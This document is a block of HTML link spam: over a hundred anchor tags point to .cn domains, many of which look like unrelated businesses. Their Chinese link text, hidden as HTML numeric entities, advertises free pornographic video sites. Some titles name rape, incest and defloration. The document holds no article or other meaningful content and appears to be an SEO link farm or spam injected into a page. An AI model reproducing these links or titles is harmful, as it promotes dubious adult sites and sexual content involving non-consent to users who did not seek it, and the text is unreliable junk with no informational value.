<a href="http://ntlntl.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://symsl.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x78B0;</a>|
<a href="http://amghcgo.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x5F88;&#x8E81;</a>|
<a href="http://lpb.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://skylandnavi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://bjdflj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ak56.cn" target="_blank">&#x56FD;&#x4EA7;18&#x5728;&#x7EBF;</a>|
<a href="http://51ynm.cn" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://matadors.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://omymall.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iquegui.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x63A8;&#x51FA;</a>|
<a href="http://y0231.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://jindahang.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://p8st.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;a</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://kf888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dztz-sc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sun-ad.net.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x6625;&#x8272;&#x6821;&#x56ED;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://uq7q4.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cshaideman.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://e05b62.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cqtoday.cq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://jabong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;av&#x5728;&#x7EBF;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zczdh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://h998.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://gzwanke.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x5947;&#x7C73;777&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://gdzyzg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzjydl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://xgl120.com.cn" target="_blank">&#x5F3A;&#x5977;&#x6F02;&#x4EAE;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4F26;&#x7406;</a>|
<a href="http://meizhenxiang.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x6027;&#x8272;&#x4E00;&#x533A;&#x4EBA;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hoolv.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oyfl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://clbuy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://yandayanruan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://lbmpws.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://885-edu.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://yalaer.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x591C;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://11leisheng.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://newness.com.cn" target="_blank">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;</a>|
<a href="http://autowolf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://zxhisf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://npjq.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://njjlstone.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51dytt.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zvo2o.cn" target="_blank">&#x6027;&#x8272;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://bio-international.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wyj195.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://pinggudian.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4F0A;&#x4EBA;</a>|
<a href="http://etnetwork.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://optlife.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://tuicool.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://kaeai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://numax.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgdseva.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://89012.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x540C;&#x4E8B;</a>|
<a href="http://zmbk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://liahuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1746.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x7ECF;&#x5178;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://nuipus.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://houdao2.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gkpa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://pjbet.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dqhrsl.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://ansenled.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x6478;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qieqiao.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://nmjql.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://09595.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://zlisp.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://cnwuxikaiyuan.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://iuil.cn" target="_blank">&#x4E00;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pqfb.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxx</a>|
<a href="http://kj161.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liruo.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://mmbbw.com.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://naajo.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://owdrb.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gszlj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://buqj.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://m23727.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://do-share.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlweibo.cn" target="_blank">&#x5C11;&#x5987;&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mphw.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meizhenxiang.net.cn" target="_blank">&#x5BC6;&#x7740;&#x4E2D;&#x51FA;]av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://artcloth.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://bjwlt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;97</a>|
<a href="http://hgmxn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://p8st.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yaoqc.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://9qj3.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sea-pump.cn" target="_blank">&#x719F;&#x5973;&#x4E13;&#x533A;&#x719F;&#x5973;v&#x5929;&#x5802;v&#x4E00;&#x533A;</a>|
<a href="http://szdl8.cn" target="_blank">&#x767D;&#x4E1D;&#x8D85;&#x77ED;&#x88D9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;</a>|
<a href="http://specialtypaper.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuipus.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://44128.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x6B27;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zoneid.cn" target="_blank">&#x6B27;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://efnl.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;</a>|
<a href="http://lufew.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://shangniao.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://qizimei.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hazsw.com.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://obmk.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qq686.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://alihl.com.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://jh988.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eyunf.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mentaiyang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://kingmac.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://dgdhsj.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
